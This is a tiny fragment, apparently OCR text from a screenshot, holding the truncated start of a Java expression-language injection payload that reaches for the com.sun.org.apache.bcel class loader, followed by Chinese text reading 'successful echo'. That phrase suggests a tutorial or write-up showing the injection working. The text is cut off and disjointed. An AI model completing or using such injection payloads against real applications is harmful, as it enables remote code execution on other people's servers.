
PLAINTEXT
1
${''.getClass().forName('com.sun.org.apache.bcel
成功回显